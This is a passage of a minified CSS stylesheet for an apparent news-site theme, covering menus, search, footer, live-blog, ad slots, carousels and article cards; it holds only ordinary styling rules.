img{height:100%;max-height:100%;object-fit:cover}.widget-next-article .article-navigation .article .article-data{display:inline-block;float:left;margin:0 15px 0 0;padding:15px;position:absolute}.widget-next-article .article-navigation.next .article .article-data{padding-right:90px}.widget-next-article .article-navigation .article .article-data .title{float:left;font-size:2.2rem;line-height:2.2rem;margin:0;max-height:6.6rem;overflow:hidden}.widget-next-article .article-navigation .article .article-data .title a{color:#fff;font-size:inherit;line-height:inherit}.article-navigation{background-color:#ababab;box-shadow:0 0 8px rgb(0 0 0 / .2);height:80px;position:fixed;top:30%;transition:background-color .2s ease-in-out;width:24px}.article-navigation:hover{background-color:#010101}.article-navigation.next{right:0}.article-navigation.prev{left:0}.article-navigation .article{background-color:#fff;bottom:42px;box-shadow:0 5px 10px rgb(0 0 0 / .2);opacity:0;padding:10px;position:absolute;transition:opacity .2s ease-in-out;visibility:hidden;width:280px;z-index:999}.article-navigation:hover .article{opacity:1;visibility:visible}.article-navigation.prev .article{bottom:inherit;left:24px;top:0}.article-navigation.next .article{bottom:inherit;right:24px;top:0}.article-navigation .article .article-media{float:left;width:40%}.article-navigation .article .article-data{margin-left:10px;padding-left:40%}.article-navigation .article .article-data .title a{color:#303030;float:left;font-size:18px;line-height:1.15em}.article-navigation .article .article-data .title a:hover{color:#333}.article-navigation i{color:#fff;display:block;font-size:16px;line-height:80px;text-align:center;transition:color .2s ease-in-out}.header .creative-commons a{color:#fff}.preheader{background:#3b3b3b;box-shadow:0 0 8px rgb(0 0 0 / .4);color:#fff;display:none;font:400 1em/50px "IBM Plex Sans",sans-serif;height:50px;justify-content:stretch;left:0;line-height:50px;max-width:100%;position:fixed;right:0;text-transform:uppercase;top:0;z-index:1000}.preheader .preheader-menu-hamburger{flex-basis:33.33%;flex-direction:column;justify-content:flex-start}.preheader .preheader-menu-hamburger .button-hamburger{background-color:#fff0;border:none;border-radius:0;display:block;line-height:50px;padding:0;position:relative;text-align:center;width:48px;z-index:15}.preheader .preheader-menu-hamburger .button-hamburger .fa{margin:0;opacity:1}.preheader .preheader-menu-hamburger .button-hamburger:hover,.preheader .preheader-menu-hamburger .button-hamburger:active:focus{outline:none;background-color:rgb(255 255 255 / 15%);opacity:.75}.preheader .preheader-menu-hamburger .button-hamburger .fa:hover{opacity:1}.preheader .preheader-menu-hamburger .menu-hamburger{background-color:#fff;border-bottom:2px solid #3B3B3A;bottom:0;box-shadow:0 10px 10px -5px rgb(0 0 0 / .25);display:none;list-style:none;margin-bottom:0;max-width:320px;overflow-y:auto;padding:0;position:fixed;top:50px;width:100%;z-index:10}.preheader .preheader-menu-hamburger .menu-hamburger-curtain{background-color:#fff0;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:5}.preheader .preheader-menu-hamburger.opened .menu-hamburger{display:block}.preheader .preheader-menu-hamburger.opened .button-hamburger .fa:before{content:"\f00d"}.preheader .preheader-menu-hamburger.opened .menu-hamburger-curtain{display:block}.preheader .preheader-menu-hamburger .menu-hamburger li{color:#2d2d2d}.preheader .preheader-menu-hamburger .menu-hamburger li>span{display:block;font-size:.9em;line-height:1;margin:15px 0 10px;padding:0 15px}.preheader .preheader-menu-hamburger .menu-hamburger li a{border-bottom:1px solid #f2f2f2;display:block;padding:0 15px}.preheader .preheader-menu-hamburger .menu-hamburger li a:hover{background-color:#fafafa}.preheader .preheader-menu-hamburger .menu-hamburger .submenu-hamburger{border:none;box-shadow:none;height:auto;max-height:unset;overflow-y:visible;position:static}.preheader .preheader-menu-hamburger .menu-hamburger .submenu-hamburger li a{font-size:.9em;line-height:42px;padding:0 15px 0 25px}.preheader .preheader-menu-hamburger .menu-hamburger .menu-hamburger-left-menu,.preheader .preheader-menu-hamburger .menu-hamburger .menu-hamburger-right-menu{border-top:2px solid #3B3B3A;display:none}.preheader .preheader-menu-hamburger .menu-hamburger .menu-hamburger-left-menu li,.preheader .preheader-menu-hamburger .menu-hamburger .menu-hamburger-right-menu li{display:block}.preheader .preheader-menu-hamburger .menu-hamburger .menu-hamburger-left-menu li a,.preheader .preheader-menu-hamburger .menu-hamburger .menu-hamburger-right-menu li a{font-size:.9em;line-height:42px}.preheader .preheader-menu-hamburger .menu-hamburger-socials ul{border-bottom:1px solid #f2f2f2;line-height:2;padding:0 15px 10px 15px}.preheader .preheader-menu-hamburger .menu-hamburger-socials li{margin:0;padding:0}.preheader .preheader-menu-hamburger .menu-hamburger-socials li a{border-bottom:none;min-width:32px;padding:0;text-align:center}.preheader .preheader-menu-hamburger .menu-hamburger-socials li a:hover{background-color:#fff0;opacity:.75}.preheader .preheader-menu-hamburger .search{border-bottom:1px solid #f2f2f2;display:none}.preheader .preheader-menu-hamburger .search .form-input{border:none;display:block;flex-grow:2;position:static}.preheader .preheader-menu-hamburger .search input.form-control{border:none;font-size:1.6rem;width:100%}.preheader .preheader-menu-hamburger .search .search-button{flex-shrink:0}.preheader .preheader-menu-hamburger .search .search-button .fa{color:#2d2d2d}.preheader .preheader-menu-hamburger .search .search-block:hover .search-button .fa{color:#2d2d2d}.preheader .preheader-menu-hamburger .menu-hamburger-socials .fa{color:#2d2d2d;margin:0;opacity:1}.preheader .header-logo.topbar{display:flex;flex-basis:33.33%;font-size:2rem;justify-content:center;margin:0;max-height:50px;min-height:50px;min-width:200px;padding:5px 15px;text-align:center}.preheader .header-logo.topbar img{display:block;height:100%;max-height:40px;min-height:40px;object-fit:contain}.preheader .header-logo.topbar a{color:#fff;display:block}.preheader .header-logo.topbar a:hover{opacity:.75}.preheader .fa{color:#fff;font-size:1.2em;margin-right:10px;opacity:.6}.preheader .fa:hover{opacity:1}.preheader .preheader-utilities{flex-basis:33.33%;justify-content:flex-end;display:flex}.preheader .preheader-utilities-menu ul{margin:0}.preheader .preheader-utilities-menu li{font-size:1.2em;padding:0}.preheader .preheader-utilities-menu a{color:#fff;display:block;min-width:48px;opacity:1;text-align:center}.preheader .preheader-utilities-menu a:hover{background-color:rgb(255 255 255 / .15);opacity:.75}.preheader .preheader-utilities-menu li a:before{content:"\f006";font-family:"FontAwesome";vertical-align:baseline}.preheader .preheader-utilities-menu li.newsletter a:before{content:"\f0e0"}.preheader .preheader-utilities-menu li.suscripciones a:before{content:"\f003"}.preheader .preheader-utilities-menu li.participa a:before{content:"\f1ea"}.preheader .preheader-utilities-menu li.contacto a:before{content:"\f022"}.preheader .preheader-utilities-menu li.archivecontent a:before{content:"\f133"}.preheader .preheader-utilities-menu li span{display:none}.preheader .preheader-utilities-menu li.archivecontent span,.preheader .preheader-utilities-menu li.contacto span,.preheader .preheader-utilities-menu li.newsletter span{display:none}.preheader .search-label{display:none}.preheader .search .search-button{background-color:#fff0;border:0;border-radius:0;display:block;height:50px;line-height:50px;padding:0;text-align:center;width:48px}.preheader .search .search-block{display:block;position:relative}.preheader .search .search-block .navbar-form{border:none;display:flex;margin:0;padding:0}.preheader .search .search-button:hover{background-color:rgb(255 255 255 / 15%);opacity:.75}.preheader .search .search-button .fa{margin:0;opacity:1}.preheader .search .search-block:hover .search-button .fa{color:#fff}.preheader .search .navbar-form{height:50px}.preheader .search .form-input{background-color:#fff0;border-width:1px;display:none;height:50px;position:absolute;right:0;top:50px}.preheader .search .form-input.input-opened{display:block}.preheader .search input.form-control{background-color:#fff;border-radius:0;display:block;height:50px;line-height:50px;vertical-align:baseline;width:auto}.preheader .user-area{justify-self:flex-end}.preheader .user-area .dropdown-toggle{background-color:#fff0;border-radius:0;cursor:pointer;display:block;height:50px;line-height:50px;text-align:center;width:48px}.preheader .user-area .dropdown-toggle:hover{background-color:rgb(255 255 255 / 15%);opacity:.75}.preheader .user-area .dropdown-toggle .fa{margin:0;opacity:1}.preheader .preheader-user-menu .dropdown-menu{border:0;border-radius:0;box-shadow:0 10px 10px -5px rgb(0 0 0 / 25%);margin:0}.before-header{background-color:rgba(0,0,0,5%);border-bottom:1px solid #3b3b3b;color:#3b3b3b;display:none;font-size:1.4rem;padding:10px 0;text-transform:uppercase}.before-header-wrapper .header-socials .social-links li{display:inline-flex;margin:0}.before-header-wrapper .header-socials .social-links li .fa{height:unset;line-height:inherit;padding:0 4px;width:unset}.before-header-wrapper .header-socials .social-links li .fa:hover{background-color:#fff0}.before-header-wrapper{display:flex}.before-header-menu{flex:2 0 auto}.before-header-menu .nav-menu{margin:0;padding-right:20px}.header-info-date.header-date{flex:2 0 auto;text-align:left}.header-info-weather.header-weather{flex:1 0 auto;float:none;font-size:inherit;line-height:inherit;margin:0;max-width:100%;text-align:right;width:auto}.header-info-weather.header-weather .widget-weather .weather-carousel{float:none}.header-info-weather.header-weather .widget-weather .carousel-inner>.item{opacity:0;transition:none;transition:opacity 200ms ease-in-out}.header-info-weather.header-weather .widget-weather .carousel-inner>.item.active{display:flex;justify-content:flex-end;opacity:1}.header-info-weather.header-weather .conditions>div{font-size:inherit}.header-info-weather.header-weather .graph{display:inline;float:none;margin-top:0}.header-info-weather.header-weather .conditions{float:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.header-info-weather.header-weather .weather-icon{max-height:20px;max-width:20px;object-fit:contain}.before-header-socials{flex:0 0 auto;margin-left:15px}.before-header .user-area{flex:0 0 auto;font-weight:700;margin-left:15px;text-align:right}.before-header .user-area .user-menu-wrapper{display:inline-block;list-style:none;margin:0;padding:0}.before-header .user-area .user-menu-wrapper li{display:inline-block;margin-left:5px}.before-header .nav-menu li{padding:0;margin-right:5px}.header .search-block{position:relative}.header .search-block .navbar-form{box-shadow:none;display:flex;margin:0;padding:0}.header .search-block:hover .search-button{background-color:transparent!important;transition:background-color 200ms ease-in-out}.header .search-block .form-input{background-color:#fff!important;border:1px solid #3b3b3b;border-color:rgb(0 0 0 / .1)!important;opacity:1;padding:0;position:static}.header .search-block .form-input .form-control{border-radius:0;border-style:none;box-shadow:none;font-weight:400;height:28px;margin:0;min-width:120px}.header .search-block .search-button{background-color:#fff0;border:0;border-radius:0;box-shadow:none;color:#fff;display:block;font-weight:400;height:28px;line-height:28px;margin-left:0;margin-right:0;padding:0;text-align:center;text-transform:uppercase;width:28px}.header .search-block .search-button .fa{border-radius:0;position:relative;top:-1px}.header .search-block:hover .search-button .fa{background-color:transparent!important;border-radius:0;opacity:.75}.header .search-block .input-opened,.header .search-block:hover .form-input{display:inline-block!important}.header .header-search{bottom:0;display:inline-block;right:0}.main-header.cat-home .logo-infos,.main-header.cat-home{display:inherit}.main-header .logo-infos{padding-bottom:15px;padding-top:15px}.main-header .container{overflow:visible}.main-header .container>.row{position:relative}.main-nav-menu{font:700 14px "IBM Plex Sans",sans-serif;letter-spacing:-.01em;text-transform:uppercase;width:auto}.menu-nav{background-color:rgb(0 0 0 / 5%);border-top:1px solid #3b3b3b;margin-bottom:15px;border-bottom:1px solid #3b3b3b}.header-nav{bottom:0;height:90px;top:0}.main-nav-menu .section-listing>ul{padding-left:0;padding-right:0;text-align:right}.main-nav-menu .section-listing>ul>li{position:relative}.main-nav-menu .section-listing>ul>li>a{display:block;margin:0 2px}.main-nav-menu .section-listing>ul>li>a .fa-angle-down{margin-left:3px;transition:transform 200ms ease}.main-nav-menu .section-listing>ul>li:hover>a .fa-angle-down{transform:translateY(2px)}@media (min-width:992px){.main-nav-menu .section-listing>ul{list-style:none;margin-bottom:0;text-align:center}.main-nav-menu .section-listing>ul>li{padding-left:0;padding-right:0;white-space:nowrap}.main-nav-menu .section-listing>ul>li.hassubmenu>a:after{content:"\f107";font-family:"Fontawesome";margin-left:5px}.main-nav-menu .section-listing>ul>li>a{color:#2d2d2d;float:none;line-height:32px;padding-left:5px;padding-right:5px;text-align:center}.main-nav-menu .section-listing>ul>li>a:hover{background-color:rgb(0 0 0 / .05)}.main-nav-menu .section-listing .submenu{background-color:#fff;border-top:1px solid #3b3b3b;box-shadow:0 1px 4px rgb(0 0 0 / .15);margin-top:0;max-width:300px;min-width:100%;padding:5px 0;position:absolute;text-align:left;width:min-content;z-index:9999}.main-nav-menu .section-listing li .submenu{display:none}.main-nav-menu .section-listing li:hover .submenu{display:block}.main-nav-menu .section-listing .submenu li{list-style:none}.main-nav-menu .section-listing .submenu li a{display:block;padding:10px;overflow:hidden;text-overflow:ellipsis}.main-nav-menu .section-listing .submenu li a:hover{background-color:rgb(59 59 59 / .1)}.main-nav-menu .section-listing>ul>li.album>a:before{color:#2d2d2d;content:"\f16a";font:1em "Fontawesome"}}@media (max-width:991px){.preheader{display:flex}.header-info{display:none}.main-container.page-home{margin-top:50px}.header-logo{padding:0}.header-logo a img{text-align:center;width:auto}#navigation{display:none;text-align:right}.main-nav-menu{float:none!important;text-align:right;width:auto}.main-nav-menu .sections-toggle-button{background-color:#fff;display:block;float:right;font-weight:700;padding:0;text-align:center;text-transform:uppercase}.main-nav-menu .sections-toggle-button a{color:#010101}.main-nav-menu .section-listing{display:none}.main-nav-menu .opened .section-listing{display:block}.main-nav-menu .section-listing-block{display:block;margin-bottom:10px;margin-top:15px}.main-nav-menu .section-listing-block ul.menu{background-color:#3b3b3b;display:block;list-style:none;margin:15px 15px 0;padding:0;position:absolute;right:0;text-align:center;top:30px;width:200px;z-index:9999}.main-nav-menu .section-listing>ul>li{border-bottom:1px solid rgb(255 255 255 / .1);list-style:none}.main-nav-menu .section-listing-block ul.menu li.section.search{display:none}.main-nav-menu .section-listing-block ul.menu li a{display:block;padding:5px}.main-nav-menu .section-listing-block ul.menu .submenu{list-style:none;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.main-nav-menu .section-listing-block ul.menu .submenu a{color:rgb(255 255 255 / .8);font-size:.8em;line-height:24px}.main-nav-menu .section-listing-block ul.menu a:hover{background-color:rgb(255 255 255 / .1)}}.fixed-header,.minified-header{background-color:#3b3b3b;box-shadow:0 3px 3px -3px rgb(0 0 0 / .2);display:flex;left:0;position:fixed;right:0;top:0;z-index:1000}.fixed-header .header,.minified-header .header{box-shadow:0 4px 8px rgb(0 0 0 / .25);margin:0;padding:0}.fixed-header .header .logo-infos,.minified-header .header .logo-infos{display:none}.fixed-header #navigation,.minified-header #navigation{display:none}.fixed-header .ad_horizontal_marker,.minified-header .ad_horizontal_marker{display:none}.footer{background-color:#3b3b3b;border-top:1px solid rgb(0 0 0 / .2)!important;color:#fff;font:700 12px "IBM Plex Sans",sans-serif;margin-top:30px;overflow:hidden;padding-top:0;text-transform:uppercase}.footer-data{margin-bottom:0;padding-bottom:0;padding-top:0}.footer ul{margin:0;padding:0}.footer-content{font-weight:400}.footer-content .container{max-width:100%}.footer-content p{margin-bottom:5px;text-align:left}.footer .header-section{border-bottom-color:rgb(255 255 255 / .1)}.footer .header-section span{border-bottom:1px solid rgb(255 255 255 / .5);padding-bottom:30px}.footer .contact-data{font-size:.9em;padding-bottom:15px;padding-top:15px}.footer .contact-data p span{margin-bottom:0}.footer .footer-logo{padding-bottom:10px;text-align:left}.footer .footer-logo img{max-height:48px;max-width:100%;width:auto}.footer .menu-footer{display:flex;flex-wrap:wrap;margin-bottom:0;padding-bottom:15px;padding-top:15px}.footer .developed{padding-bottom:90px;padding-top:15px}.footer .developed-by{min-height:64px;text-align:center}.footer .developed-by a{font-weight:700}.footer .developed-by img{max-width:100%;transition:opacity 400ms ease}.footer .developed-by img:hover{opacity:.8}.footer .footer-utilities .main-search-form{border-radius:6px;display:none;opacity:.8}.footer .menu-footer ul{border-bottom:1px solid rgb(255 255 255 / 25%);flex:2 0 100%;font-size:1em;font-weight:400;list-style:none;margin-bottom:10px;padding-bottom:10px;text-transform:uppercase}.footer .menu-footer ul:last-of-type{border-bottom:none}.footer .menu-footer ul li{display:block;margin:0 5px;max-width:100%;overflow-wrap:anywhere;text-align:center;text-transform:none}.footer .menu-footer ul li a{color:#fff;display:inline-block;font-weight:400;max-width:100%;padding:5px;text-transform:uppercase}.footer .menu-footer ul li a:hover{background-color:rgb(255 255 255 / .4)}.footer .menu-footer ul li ul{float:left;margin-left:2px}.footer .menu-footer ul li ul li{border-bottom-style:none;margin-bottom:-1px;opacity:.8}.live_blog_container{margin-top:1rem;display:inline-block;max-width:100%}.live_blog_flag_container{display:flex;justify-content:space-between;margin:2rem 0;align-items:center}.live_blog_flag{color:#fff;font-size:1.2rem;background-color:red;padding:5px;border-radius:5px;text-transform:uppercase;font-weight:600}.live_blog_last_update{margin:auto 0;font-style:italic}.live_blog_update_container{border-top:1px solid;padding-top:1rem;margin-bottom:5rem}.live_blog_date_container{margin:1rem 0;font-size:2rem}.live_blog_date{background-color:#fff0}.live_blog_date::before{content:'';display:inline-block;background-color:var(--site-color);width:10px;height:10px;margin-bottom:2px;margin-right:5px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.live_blog_body_container{margin-bottom:20px}.live_blog_update_container>.live_blog_title_container>h2.live_blog_title{color:#2d2d2d;text-transform:none;font-size:2.2rem;font-weight:600}@media (max-width:768px){.live_blog_flag_container{display:flex;flex-direction:column;align-items:normal;row-gap:20px;margin:0}.live_blog_flag{width:fit-content}}.ads{background-color:#fff0;text-align:center;white-space:nowrap}.ads-break{margin-bottom:10px;white-space:nowrap}.ads.ads-header,.ads.ads-footer,.ads.ads-break{display:flex;flex-wrap:wrap;justify-content:center;max-width:calc(100% + 10px);margin-left:-5px;margin-right:-5px;overflow:hidden!important;padding-left:5px;padding-right:5px;text-align:center;white-space:normal}.ads-break{margin-bottom:10px;white-space:nowrap}.ads-header>div:not([class]),.ads-footer>div:not([class]),.ads-break>div:not([class]){display:flex;flex-wrap:wrap;justify-content:center}.ads .ad-left,.ads .ad-right,.ads .megabanner{display:inline-flex;float:none;text-align:center}.ads.ads-header .ad-left,.ads.ads-footer .ad-left,.ads.ads-break .ad-left,.ads.ads-header .ad-right,.ads.ads-footer .ad-right,.ads.ads-break .ad-right{display:inline-block;float:none;margin-left:5px;margin-right:5px;text-align:center;vertical-align:top}.inner-content .oat-visible{padding-bottom:10px}.oat-top{margin-top:0}.oat-top.oat-visible{margin-bottom:15px;margin-top:20px}.ads-skyscraper-container{background-color:#fff0;max-width:initial;opacity:0;position:absolute;top:-2000px;width:100%}.ads-skyscraper-container>div{margin-left:auto;margin-right:auto;position:relative;width:1160px}.ad-skyscraper-left{left:0;position:absolute;text-align:right;transform:translateX(-100%)}.ad-skyscraper-right{position:absolute;right:0;text-align:left;transform:translateX(100%)}.ad-skyscraper-body{float:right}.ad-inner{clear:both;margin-top:30px;padding-bottom:30px}@media (min-width:1200px){.ads.ads-skyscraper-container~.main-container .wrapper-other-contents{margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px;width:1160px}}.fixed-column{padding-left:15px;padding-right:15px;padding-top:15px}.thin-column .onm-new.opinion .opinion-data .summary,.thin-column .onm-new.opinion .opinion-data .content-info{display:none}.wrapper-three-columns{clear:both;margin-bottom:10px;margin-top:10px;padding-bottom:5px}.wrapper-three-columns:first-of-type{margin-top:0}.wrapper-three-columns.wrapper-empty{margin-bottom:0;margin-top:0;padding:0}.wrapper-more figure{max-height:190px;overflow:hidden}.wrapper-big-title{display:block;margin-bottom:15px;margin-top:15px;padding-bottom:20px;text-align:center;width:100%}.first-wrapper .wrapper-big-title{border-bottom:none;padding-bottom:0}.onm-new.big-content .title,.wrapper-big-title .onm-new .title{font-size:2.6rem}.three-wrapper{border-bottom-style:none;margin-bottom:0;padding-bottom:0}.hightitle{background-color:rgb(61 61 61 / 5%);border:0;border-top:1px solid rgb(48 48 48 / 10%);display:flex;height:32px;margin-bottom:15px;overflow:hidden}.hightitle .high-title{border:none!important;color:#3b3b3b;flex:0 0 32px;font:400 12px "IBM Plex Sans",sans-serif;height:30px;line-height:1;margin-bottom:0;overflow:hidden;padding:0;text-align:center;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;width:auto}.hightitle .high-title span{color:#2d2d2d;display:block;line-height:30px}.hightitle .high-title span .fa{font-size:16px;line-height:30px}.hightitle .onm-new .title{color:#2d2d2d;display:block;font-size:1.6rem;line-height:30px;margin:0;overflow:hidden;padding:0;text-overflow:ellipsis;white-space:nowrap}.hightitle .onm-new .title a{color:#2d2d2d}.hightitle .onm-new .title a:hover{color:#2d2d2d!important;opacity:.6}.hightitle .last-contents{display:flex;flex:2 1 calc(100% - 32px);line-height:32px;max-width:calc(100% - 32px);padding:0}.hightitle .last-contents .content-info{display:none}.hightitle .onm-new{border-bottom:0;margin:0;padding:0}#onm-carousel-onm{min-height:300px;position:relative}#onm-owl-carousel.owl-carousel{opacity:100!important;transition:opacity 1s ease-in-out}#onm-owl-carousel.owl-carousel.owl-loaded{opacity:100}.wrapper-slider ul.carousel-headlines{list-style:none;margin-left:-15px;opacity:1;padding-left:0;transition:opacity 1s ease-in-out}.wrapper-slider ul.carousel-headlines.loaded{opacity:1}.wrapper-slider ul.carousel-headlines .cover-img{max-height:inherit;padding-bottom:inherit;position:relative;width:100%}.wrapper-slider ul.carousel-headlines .cover-img a{height:50px}.wrapper-slider ul.carousel-headlines .headlines-title{margin-bottom:0;max-height:106px;min-height:106px;overflow:hidden;position:relative}.wrapper-slider ul.carousel-headlines .article-data{border-top:1px solid #303030;bottom:0;color:#fff;left:15px;padding:10px 0;position:absolute;right:15px;top:0;z-index:1}.wrapper-slider ul.carousel-headlines .article-data .open-article{background-color:#fff0;bottom:0;opacity:.6;position:absolute;right:0;text-align:center;top:0;width:32px}.wrapper-slider ul.carousel-headlines .article-data .open-article:hover{opacity:1}.wrapper-slider ul.carousel-headlines .article-data .open-article a{bottom:0;color:#2d2d2d;left:0;padding-top:10px;pointer-events:auto;position:absolute;right:0;top:0}.wrapper-slider ul.carousel-headlines .title{display:block;float:left;font-size:2rem;height:100%;line-height:1.2;margin-bottom:0;margin-top:0;overflow:hidden;width:100%}.wrapper-slider ul.carousel-headlines .article-data .title a{bottom:0;color:#2d2d2d;display:block;left:0;overflow:hidden;padding:10px 32px 10px 0;position:absolute;right:0;top:0}.wrapper-slider ul.carousel-headlines .article-data .title a:focus{text-decoration:none}.wrapper-slider ul.carousel-headlines .article-data .title a:hover{color:#2d2d2d}.wrapper-slider ul.carousel-headlines .title a:hover{color:#2d2d2d}.wrapper-slider ul.carousel-headlines span.tag-container{bottom:10px;color:#fff;display:none;float:left;font:700 .88em "IBM Plex Sans",sans-serif;margin-top:5px;position:absolute;text-transform:uppercase}.wrapper-slider ul.carousel-headlines .tag-container a{color:#fff}.wrapper-slider ul.carousel-headlines .headlines-title.selected .article-data .title a{bottom:0;left:0;position:absolute;right:0;top:0}.wrapper-slider ul.carousel-headlines .headlines-title .article-data .open-article a .fa-chevron-right:before{content:"\f105"}.carousel{padding-left:0;padding-right:0}.wrapper-slider .carousel-inner{cursor:url([data-uri]) 8 8,move}.wrapper-slider>.row{border-bottom:1px solid #f5f5f5;padding-bottom:15px}.wrapper-slider .owl-carousel .owl-item{min-height:300px;opacity:1;position:relative}.wrapper-slider .owl-carousel .owl-item .cover-img{padding-bottom:clamp(360px, 56.25%, 420px);transition:opacity .4s ease-in-out}.wrapper-slider .owl-carousel .owl-item .carousel-caption{background-color:rgb(0 0 0 / .6);bottom:0;color:#fff;left:0;padding:20px;position:absolute;right:0;text-align:left;text-shadow:none}.wrapper-slider .owl-carousel .owl-item .carousel-caption .summary{height:0;overflow:hidden}.wrapper-cover{margin-bottom:15px;margin-top:15px;overflow:hidden}.wrapper-cover .onm-new{margin:0;padding:0;position:relative}.wrapper-cover .onm-new .article-data{background-color:rgb(0 0 0 / .6);bottom:0;color:#fff;left:0;padding:20px;position:absolute;right:0;text-align:left;text-shadow:none}.wrapper-cover .onm-new .article-data .title a{color:#fff}.wrapper-cover .article-data .title a:hover{opacity:.9}.wrapper-cover .onm-new .content-info{color:#fff;font-size:12px;text-transform:uppercase}.wrapper-cover .content-info span{margin-right:10px}.wrapper-cover .content-info span a{color:#fff}.wrapper-cover .summary{font:400 18px/1.15em Raleway}.wrapper-slider{overflow:hidden;position:relative}.wrapper-slider .carousel-indicators{bottom:0}.wrapper-slider .carousel-caption{bottom:10px;left:10px;padding-bottom:0;right:10px;text-shadow:none}.wrapper-slider .article-data{color:#fff;text-align:left}.wrapper-slider .article-data .title{font-size:2em;margin:0}.wrapper-slider .article-data .title a{color:#fff}.wrapper-slider .article-data .title a:hover{opacity:.9}.wrapper-slider .content-info{color:#fff;font:12px "IBM Plex Sans",sans-serif;margin:10px 0 0 0;text-transform:uppercase}.wrapper-slider .content-info span{margin-right:10px}.wrapper-slider .content-info .date-container{display:none}.wrapper-slider .content-info span a{color:#fff}.wrapper-slider .summary{font:400 18px/1.15em "IBM Plex Sans",sans-serif}.slider-nav{bottom:32px;display:none;margin-left:-15px;position:fixed;right:32px}.slider-nav i:hover{background-color:#3b3b3b;box-shadow:0 4px 8px rgb(0 0 0 / .2)}.slider-nav i{background-color:#010101;border-radius:50%;box-shadow:0 2px 2px rgb(0 0 0 / .1);color:#fff;display:block;font-size:20px;height:48px;line-height:48px;text-align:center;transition:background-color .2s ease-in-out;width:48px}.onm-new{border-bottom:1px solid rgb(0 0 0 / 10%);margin:0 0 20px;padding-bottom:20px;width:100%}.onm-new.onm-cropped figure{height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.onm-new.onm-cropped figure>a{height:100%;left:0;position:absolute;top:0;width:100%}.onm-new.onm-cropped figure img{height:100%;max-height:100%;object-fit:cover}.onm-new .photo-subtitle{font:400 1.12rem "IBM Plex Sans",sans-serif;margin-top:5px}.onm-new .subtitle{color:#777;font:700 1.12rem "IBM Plex Sans",sans-serif;margin-bottom:5px;text-transform:uppercase}.onm-new .title{font-size:2rem;margin-bottom:10px;margin-top:0}.onm-new .middle-size .title{font-size:1.95em}.onm-new .title a{color:#2d2d2d}.onm-new .title a:hover{color:#3b3b3b;opacity:.75}.onm-new .content-info,span.content-info{font:12px/1 "IBM Plex Sans",sans-serif;text-transform:uppercase}.onm-new .content-info span:not(:first-of-type){margin-left:3px}.onm-new .content-info span:nth-of-type(1n+2):before{color:#ccc;content:"|";margin-right:3px}.onm-new .content-info span.comments-container:nth-child(2){margin-left:0}.onm-new .content-info .author-photo+.author-name:before,.onm-new .content-info span.comments-container:nth-child(2):before{display:none}.onm-new .content-info .author-photo,.owl-item .content-info .author-photo{border-radius:100%;display:inline-block;margin-top:-2px;overflow:hidden;vertical-align:middle;width:30px}.onm-new .content-info .author-photo img,.owl-item .content-info .author-photo img{height:auto;width:100%}.onm-new .content-info a:hover{color:#3b3b3b}.onm-new .date-container{display:none}.onm-new .summary{font-size:1.4rem;font-weight:400;line-height:1.4;margin-top:10px}.onm-new .summary a{color:#bababa}.onm-new .summary a:hover{color:gray}.onm-new .comments-container a{color:#2d2d2d}.onm-new .article-media{margin-bottom:10px;overflow:hidden;position:relative}.onm-new .article-media .category-name{background-color:#fff!important;font:700 .7em "IBM Plex Sans",sans-serif;left:2px;padding:3px 5px;position:absolute;text-transform:uppercase;top:2px;z-index:1}.onm-new .related-content{clear:left;font:700 1.6rem/1.2 "IBM Plex Sans",sans-serif;letter-spacing:-.01em;margin-bottom:0;margin-top:10px}.onm-new.tiny .related-content{font-size:1.5rem}.onm-new.tiny .related-content ul li{margin-bottom:5px}.onm-new .related-content ul{border-top:1px solid rgb(0 0 0 / .1);list-style:none;padding-left:20px;padding-top:10px;position:relative;margin-bottom:0}.onm-new .related-content ul li:before{color:rgb(0 0 0 / .4);content:"\f036";font:1.4rem/1.2 "Fontawesome";left:0;margin-top:2px;position:absolute}.onm-new .related-content ul li{border-bottom:none;margin-bottom:8px;padding:0;text-align:left}.onm-new .related-content ul li>.fa{display:none}.onm-new .related-content ul li a{color:#2d2d2d}.onm-new .related-content ul li a:hover{color:#2d2d2d}.onm-new.highlighted .related-content ul li a{color:#fff}.onm-new .related-content ul li:last-of-type{border:none;margin-bottom:0;padding-bottom:0}.home .onm-new .content-info{font-size:12px}.onm-new.tiny{display:flex}.onm-new.tiny .article-media{flex:1 0 35%;margin-right:10px}.onm-new.tiny .article-data{flex:2 1 65%;margin-right:10px}.onm-new.tiny .article-media .category-name,.onm-new.tiny .subtitle,.onm-new.tiny .related-content,.onm-new.tiny .content-info .author-photo{display:none}.onm-new.onm-big .subtitle{text-align:left}.onm-new.onm-big .title{font-size:2.4rem;line-height:1.2;text-align:left}.onm-new.onm-big .summary{text-align:left}.onm-big .content-info{margin-top:10px;text-align:left}.onm-new.highlighted{position:relative}.onm-new.onm-over{border-bottom:0;padding-bottom:0}.onm-new.highlighted .article-media{margin-bottom:20px}.onm-new.highlighted .article-data{background-color:rgb(0 0 0 / .6);bottom:0;color:#fff;left:0;padding:15px;position:absolute;right:0;text-align:left;text-shadow:none}.onm-new.highlighted .title{color:#fff;font-size:1.7em;margin:0 0 10px}.onm-new.highlighted .title a,.onm-new.highlighted .title .subscriptor{color:#fff}.onm-new.highlighted .subtitle{background-color:rgb(255 255 255 / .9);float:left;padding:5px 10px}.onm-new.highlighted .content-info,.onm-new.highlighted .content-info a,.onm-new.highlighted .content-info .fa,.onm-new.highlighted .content-info a:hover,.onm-new.highlighted .content-info .fa:hover{color:#fff}.onm-new.highlighted .content-info{pointer-events:auto;text-align:left}.onm-new.onm-over .title{display:-webkit-box;overflow:hidden;-webkit-line-clamp:5;-webkit-box-orient:vertical}.onm-new.highlighted.onm-over:not(.onm-big) .title{margin-bottom:0}.onm-new.highlighted.onm-over:not(.onm-big) .category-name,.onm-new.highlighted.onm-over:not(.onm-big) .content-info{display:none}.onm-new.highlighted.normal-over .article-media figure{padding-bottom:max(220px, 56.25%)}.onm-new.highlighted.megatall-over .article-media figure{padding-bottom:max(56.25%, 460px)}.onm-new.highlighted.tall-over .article-media figure{max-height:380px;min-height:380px}.onm-new.highlighted.uber-over .article-media figure{padding-bottom:max(380px, 56.25%)}.onm-new.highlighted.tiny-over .article-media 